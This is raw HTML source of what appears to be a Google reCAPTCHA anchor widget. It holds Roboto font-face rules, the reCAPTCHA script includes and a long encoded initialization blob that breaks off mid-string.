  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b7CoJCbPtysGh7yZKumrrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b7CoJCbPtysGh7yZKumrrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b7CoJCbPtysGh7yZKumrrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w71OwpvDnsOdwrgpGmDDjB4awr4eL8O2UndvXcKIwp9KTcOLwq/DosOAEl7CosKvw6fCqAbDhcKjw73Dh8K4wrsewqpyckZUw6LCgCFbfMKzw7PCicK/TMOMw4rDgMKgwplWQHB1DsKrMsKiwp0TA8OYIMOHB8OMw5HDum/CvGzDqcKtwqTChsKOwpxGfMO4wrLDuUcMPQ3Cmyg1w7spwoUVwqzCkl7CvMOzw53DsltvwrrCqcOMCT/Cm8O0w5JEwrrCjjVow5thwpIfw7pTw4HDnsO4YMOowrw6wpJzBcK6IsOISCXCvFLDnsO+VcK2bsK/wq1Tw61hGcOfw6cpwrN4w4w7IMKew6/CtsOMY0sNw7IqwrzDjsO5PcOLw7HCrcKOwodIwpLDoMKmw6LDkcOICAYlwoFvw6g5Bg5Mw6h4OsOdD8OhwppywqxUwq3CvsKuwos8JMKcwq/CrsKbBVTDrcK9RhtQw5BnCl/CncOOIcOhwqLDnMKew7rDphsSw5vCs8KFwqgLw6jChjjCm8OIwqTCkMKDwqc1ISXCsFZYasOuZsKaaMKCBMOeXsO7w75qEAXDgsKsbMOWVwF3A8K2w7YLw63ChcKwwqcww7fDicO7w7/DtmdsQwtwVDxuKy7Dl8Oow6DCrcO8YgZEACLCtMKGKlpTw75Ze2JYw7QDeS9YCcKHw7/CojwzaMOmSsOhY8K2w7BLw7PDrTJAw5vDpsOGccKWFcK2I8O/[base64]/DisOLw6IfeSjCkWHCtV4Hwq9FdcKZB8KHL17Dv8KzwrgawqZfdFXCo27CicK8Gy1SAQwFKk3ClMKnwqQ5w5rClMKDwpwgOA0zP3o8Y8O1K8OSw515TsKww7kYwo9xw7nDiQjDugrCgsKYfX0sw7fClTdYw5XDnsKDw5wbw5VBGMKkwog3BsKVw4gEw5rDq8O2WMKew6/DnsOWSsKgJMK7W8OaNzfCujHDiCRBw5vCgi1WMH/CvcOGJ8O9w5Vrwr0OaMOvwofDjcKmaSfCnTd1w7/DmSnDkn0+wrRUw7DChU8uURQmw5HDklVRwpLDusK0w4ICwrALw5DCk8KNbjQxLDLDm39wcsOHKMOeR0rCnMOFeEp2w7nDtMOPw7nCr2nDhcKJbWQMwoFzwo3CvETDv8ODwoTCi8KVwoPDjcKKwpltbcK5LFhZwrIzaFZXw400wpTCrsOsw7xuJMKdWMOxBMK0N0/Cp2fDnwcTwpPCucOPcAwHalLDtR4IF2nCqMKqakXDknrDvlnCtkgzw7Z6LT/[base64]/w7PCgTDDn3jDrGoNUcKCcwXCvRlvacK3FcO3DMOzw7nCg8OZM1g3w5LCuMKbw7wrZj1rQnHCiTRMw7/CgsOFB3PCjFRqGTjDkH7DosKFFCxsLWbDmGJPw5FUwr/[base64]/w7zDkBLDkcKdERZ1PUXDg37DqsKPFkfDgsOPw4pncC8/wrNCcMK0FsOywoUNwrBwb8OIM8OZwrJgwpLDvEHCvsKaw5V2RsKfwq1bfErDvmtIIcKuXcOGJMKDVMKtZnjDjB/DkVLDkULDoirDvcOSw7ZJwrZJwonChMOYw5rCimxGw4kRAMK1woXDlcKrwrrCuBI+S8OaWcK0w5EFDB3ChcOgwrAJCcK4TMO1KGHClMK6w7BANlVXYy/Cgz/[base64]/ecO+wqgqe8KLw5/CqcOlwrzDj2ckfSLDgmwNwr/CiU3Dhz4NwpgGDcONwpTDuMO7w6HCkMO8BVjDgAoCw4jDmMOJEMOBw5E5w6XDh27Doy/Dr0zCpGdpaMKDcFTDjwV/w7TDq1oEwpxJw6kTFWrDsMO4KMKde8K8esO8SsKyQcOtdRVUC8KgW8OCXm12w5rCvEnCln3CjhfCm27DtEdew5QBEMOxE10nwpHDhyhVN2jCh3EJwoLDokDDncKzw43ChUghw5rCiTg5wrvCl8OwwrLDoMKAJEvCtcKMDhAuwqsKwoNrworDikTCsg/DoVVEX8Ohw7AzccKrwooIV1TDoMOgNiBkIcObw5nDilnChSU/K2sxw6TCjMOYWcOsw6lEwq1kwrQrw7lecMKCwqrDn8KsMQfDjsOdwpzDnsOFLFzDtMKlwoLCp0LDrj/[base64]/I0vCtsKxCsKrRi3DmTLDq8OHPMKUwrcxwqPCr8OKw4zDgjIUI1XDo3I7wpHCqcKlc8KfwrvDrBrCmcK2wrPDgcKBFl7Di8OiJ0Yxw7UvCDjCl8ORw7/DjcO/[base64]/wrbDicK1wpvDk2obK0s0w5nCkhPCnHYMw7AHKRhcwq8jRsOAwq4jwqnDqMKaYcKIHn5gR2HCvsOMATdYEMKEwpw+KcO+w5LDijAZcsK4fcOxw4XDkwTDiMOxw5ZtJcOKw57Dny5iwojCusOCwr0oDQdcdcOQXyXCvn94wrAGw77CgC/DmSHDosKnwpY/w6zCqDfCqsOXw67DhRDCnsKbMMOsw7UEAmnDtMKYECUkwqQ6wpLCksK3wrzDnsOqdsOhwoRfeGHDt8O6WcKMW8OYTsOywq/ClyPCsMKhw4rCggpUFEdZw45sWFTCvMOwUSpYIUIbw6Jdw7DDjMOnCizDgsOvKErCucKEwpLCgAbCiMKQecOYQ8KUwoISwroRw5/[base64]/Cjk/DtBfDjgTDgEnDh8K7w5bDmCdRwrc/IsOpwpzCpm7Cp8OAX8OMw7rDsgE+ahPDgsOawrfDrnomM0zDmcKAY8O6w5F+wpvDgsKDRFPClUrDuQbCucKcwpnDvBhDQMORFMOMC8KCwpB4wrfCqTrDn8Otw7EOJcKzPsKFKcKXAcKkw555wrx/wrdKDMK+w7zDiMOaw4x2wrXDq8Obwr1RwpQ+wrImw5PDtlZJw4BBwr7DoMKOwpDCgzDCq0PCrgLDhwPDlMO0woHDisKpwotGPwALHmpAEnXCrSrDiMOYw4fDu8KMbcKHw5NKbDPCg0otbADDi01AT8O7NMK3EDzCi2LCpCHCsU/[base64]/[base64]/[base64]/DnMOLB8OLw5cFA8K2e0XCvMOmW8KHawbCl1HDmsOYwqPCgWLCs8KwUsKmw7jComMyCjPChCgDwrnDicKqT8OrYMKROcKQw67DpnHClMOSwpvCjMKsM0tpw5XCn8OuwoHCjQQCbcOCw4vCtTtxwqzDocKGw4nDg8OPwqPCrcOFKMOew5bClH/DtUnDpDY1w61owo7Cp2AvwrzDrcKLw6HDgxdVOxtCAcKxYcOhVMOAa8KQU05vwrdzwpQfwrxnN0nDkU8+E8ORdsKGw4tsw7TDvcKyShHCslMyw7UhwrTCoG9TwoVdwpUaF0TDkkEhJ1xUw5nDmMOASsKMMVDCqMOWwpl7w6bDlcOIN8K/wrBTw5AsEEs/wqNXMXLCrTLCuD/DuyzDqjvDrmtqw6HDuAPDncO3w6nClwDCg8O3PQZewrFfw4w6wrXCn8O/ChxHwrdqwoREd8KDBMO9dsOBZENNe8KcKDHDvcOteMKpWhN1wo7Dh8OWw53DkMO/Pj4/woU3LibCs3TDr8OqUMKRwpTDtGjDhMOjwrEiw7kYwohSw75mw5/CkCxXw6saZRxxwoLDj8KCw6HCocK9wrzCg8KAw5I/ZH9mYcKqw7MLSGp0AQBDakXDvMKIw5ZDVcK2wpwWLcKfBFPDlyDCqMKbw7/DgQUcw73CjlIAHsKRworDgl8HRsOxfmDCqcOPw7fDscOkacOfe8KcwrvCkwbCtz1qGm7Ct8K+CsOzwpXCjE/CksKaw71Hw7DDq3XCo1fDpcO6f8OGw4A1dMOQw4vDl8OXw4xUwpHDp2zCshthTB84Fno/XsOFbVjDlyHDrcOVw7jDisOrw4EXw6zDrS5AwqMBwqDDrMOENyUlR8O+YsOaWMOAwo/DusODw6vCskDDiANYO8OyFcKzSsKeCsOqw5rDmmoiwovCjmVHwqo4w6sfw5DDnMK5wrjDt1DCqnnDtcOlLz3DpCLCgsOrAyN/w7FKw4/DvsOfw6p9ADXCi8O2BAlTCkEaI8Kpw6h0wpp/c2xCw6IBwofCgMO2wobDk8KDwr07TsKFw5oCw7bDgMOVwr0kZcKqGxzCjcOYw5RfAMKMwrfCnMOgfMOEw6hQw6p7w45DwqLDvcKqw6I/[base64]/ChMONw4LDtmxXe8KYw4g5w5TCm8KCwqzDocOSJ8KzwokZIMKqQMKFYMKeZ0Qxw6vCscO3NcO7UwJHEcKrEGrDrMOLw7F8egfDk0bCtBvCucOkw7TCqQbCvyrCkMOtwqMvw5hFwrwZwpDCq8Khwo/ClR9Gw7x7UX3DocKFw55rH1QEZmlBe2/[base64]/Cn0ktREZCwr3CkioaAsKdw4zChiDDlcOZwrU/MALCq1HCtcOSwrpLIVJbwqI4dUTCpzzCvsO8Dy4dwo3Dkw0ib38Nd1gPYRTCthpBw4EZw4xvF8Kpw61wTMOlXcKewot4w7BzfQx+w7HDjERsw6EvAsKHw7kewoPDgX7CozEYV8Oow4VSwpBkcsKXwoHDnQ/[base64]/Y2RyWn1UU8KCw5jDicK/VwvCuXzCqcO1w5o2wpHCiMKsJzHCmGJ5UcOsD8OgOhnDnCUFPsOAMD7Dr0jDpXgbwploUG3DrQlcw65qGT/[base64]/RQo1NcOLG8Kvw47Cp1fDucOlL8O4w45Xw5XDtsKqw6bDvELDvnDDpMOOw6bDuVDCt0TCnsK1w6UQw4ZPwpVgbR4ow6HChcKXw5MFwrPDlMK/X8OrwohUJcOaw6dWOHDCpk1zw7dDw5okw5okw4vCicO3Ox/CmmbDv07CsD7Di8KOwr3Cm8OUYcO2ecOTf1NJw592w77CrjjDlMOxC8O/w7wOw7HDhQ5NbSLDhhvCoyBwwoTDmCoCLR/Dl8K/Uhpsw4J3EMOaPzHDrmdvKcOxwowMw5jDoMOASg3DlcO2wpRVKMKeD1TDkQ88wpVVw4F9MmsFwqzDncO9w4knNGt6TSTCiMK/DsK+TMOiw5hSNSQKwoMww6vDlG8pw7XDscKScsOXKcKmLsKeTHLCsEZVX17DjMKpwoNqO8OHw4jDkcK6cl3ClTnDlcOqX8K+wqghwo7CqcO7wqfDssKIZ8Oxw6/Cvys7dsOWwp3Cs8ObMk3DtEEkAMOYfjVPw7fDgcORUX7CoG8re8Onwr5pJn0wXw7CisOnw4pTUMK+H1/CmXnDmcKNw6hrwrcFw4XDj1XDsU4ZwrTClsKww7lBHMKADsOzRHXDtcKdJm8HwqJbIkskS03Ch8Omwp0nbkl7EcKwwq3CkHjDvMK7w45Jw7xtwrPDgcKsBUA1QsKxFxXCpSrDm8O1w7McEkPCtMOZZz/Du8KJw4IKw7BvwqdZAX/[base64]/wrhOO8OQwpo0wrggw63DncKfDlNEwpPCmkQPb8KMGsKsPMORwofCnkgmTMK4wrzCnMO+H1FQw7fDm8OwwqttQ8OKwpLCsBo8RSvDv1LDhcOXw4sVw6bDmcKcwo/[base64]/CqsOswqDCrsOtNTJRw73ChDVsQzXDsUvDvhILwoptwrbDhMOxBywewp0MQMKPGwjDiEtAcsOlwpLDjCfCocOkwpcHBRrCqFlVEHvCrloHw4HCgXFJw5fCi8KJHWvCnMOlw7jDuTl/GmI+w6dyNWPClDQ1wpbCisKAwonDkSTDsMOqbmLCu3vCnHg3GQEYw5wEQsKnDsK6w5HDvSHDtXDDu3NXWFsawpAODcKiwqdCw7sNE09OG8O3U2DCkcO3WVM6woPDu1/CnlbCnm7ChWAkQHo4wqZMw7/DoyPChm3DvsK2wpgMw5fClx1wGBNtwrDCjn4EKhlyOBfCqcOEw7Uzwq0+w4s+CsKQLsKdw7EEwoYVGn7DqcOUw7JFw6DCthgfwr4lRcKYw47CgMKLSsKdGGjDvMONw7rCrTl9dUcowowFJsKIAcK2cDPCsMOXw4LDuMO8AMO5AHkEOU1awqXDpTlaw6/CukfCkHluwp7CjcOuw5DDkinDocKyBwsmDMKrw7rDrEBRwpnDlsOxwqHDkcOBPx/CgmxEAC9KSlHDmHTChkHDrHQAwq0pw4rDqsONfGcWwpTDg8O3w49lVG3DicOkDcOoYMKuF8KxwrYmVHkXwo1vw5PDp1LCocOddcKKwrrDvsK5w7nDqCR4R393w7Z4IsKqw6UyejzDuwfCn8OOw5jDscKxw7TCp8KjZ2vDq8Ohwp/CtE/DosOxDlnClcOewofDtkrCvUkHw481w6jDr8KReF9CKCbCscOdwrrCqcK5U8OmTsOYK8KucMKOFcOEXA3CuA59YcKrwpvDocKzwqHChj0+CMKTwrzDs8O9XhUGwoLDhsKZEE/CuGohdTPCpg45dcOIUynDsAAOYX3Cn8KxASnCq2s2w6xGHsOtbMOCw5DDvsOMwqNuwrLClmLCuMK9wpvCl3crw67Cm8K/wpgCw7RRDcOKwowvDMOFVEtrwpTCv8K5wppWwqs0wqzDjcKYb8OjScObAsO6XcKuw50xaVLDi2zCssOHwp4dLMK7XcOIeDfDncKcw40rwr/[base64]/w799UcOkwq4YNG8TWh/DuFjCg0wwcsOZw7ggS8O3woE3QHjCk28NwpDDpMKOIMKqVMKRC8ObwqvCmMK/w4t0woVCTcOubVbDlXA3w6TDq2/CsVEmw4paBcKowrw/wqXCpsO0w71Gb0NVwrTDscO+MC7DlsK3HMOaw5Q2woExBcOsRsOzJsKMwr8YeMKwUy3DikBcGVR9wofDvkIcw7nDmsOlXMOWa8OVwqfCpMOdBHPDlcORJ3gtw4TCvcOpKsKgDnDDlcKzeizCosOAwoFjw5NcworDgsKPbWJ0LsOEJl/CtFohAsKYTinCh8KRwr5IYDXCjGfCtWTCgirDsW1zw7p4wpbCnkDCuFEeSsOYIDsjwrvDt8K2GnPCsArCjcOqw6UNwpkZw5QEYgbCiR/CncKNw7Vlwp4qdm4lw44DHsK7TsOwQsOrwq1uw6nDsi8lwonDjsKuWxjCg8Krw7tjwq/Ck8K4KcOXUwPCq37DtxfChk/CpjbDhHZ2wpRJwr7Du8O+w4URwoome8OkLzFQw4PDvsO+w5nDlHNTw5w9w6/[base64]/CiBtyC8KMw5M8w4cIw5wOw7MdwpnCs3vCkmFwP10RTTPDuMOSQMOWRHnCjMKFw41GfiwADsO/wrUdKnsowp4LNcKwwpsvNQnDqVfCtsOCwphEc8OYAcODw4HDt8Kywr88SsKZc8OjPMOEw6VKAcO2ORp9JsKQEE/DgsKiw5N1K8OJBDrDpcKzwo7DgsKnwptcIX48D0s3wqvCtiAJw5YQOSPDngXCmcOXEMOOwonDrzpDSn/CrEXDlX3Cts